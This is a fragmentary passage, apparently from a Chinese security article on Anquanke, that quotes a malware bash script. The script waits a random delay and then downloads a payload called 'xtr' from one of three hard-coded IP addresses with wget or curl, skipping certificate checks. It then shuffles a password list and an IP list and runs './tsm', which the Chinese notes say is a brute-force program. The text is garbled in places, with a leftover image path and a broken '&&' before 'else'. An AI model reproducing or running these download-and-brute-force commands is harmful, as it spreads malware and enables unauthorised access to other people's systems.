 s=$RANDOM
let "s %= $RANGE"
if [ $s == 0 ]; then
sleep $[ ( $RANDOM % 50 ) + 5 ]s
wget -w 3 -T 10 -t 5 -q --no-check-certificate --limit-rate=20k 188.166.161.249/a/xtr || curl -O -f 188.166.161.249/a/xtr
elif [ $s == 1 ]; then
sleep $[ ( $RANDOM % 50 ) + 5 ]s
wget -w 3 -T 10 -t 5 -q --no-check-certificate --limit-rate=20k 141.85.241.113/a/xtr || curl -O -f 141.85.241.113/a/xtr &&
else
sleep $[ ( $RANDOM % 50 ) + 5 ]s
wget -w 3 -T 10 -t 5 -q --no-check-certificate --limit-rate=20k 46.101.113.206/a/xtr || curl -O -f 46.101.113.206/a/xtr &&
fi
#mv b p
sort -R b > p
#mv a ip
sort -R a > ip
从第三方网站下载IP表字典
timeout 24h ./tsm -t $threads -f 1 -s 6 -S 6 -p 0 p ip
执行爆破程序
Ots安全
安全客（www.anquanke.com）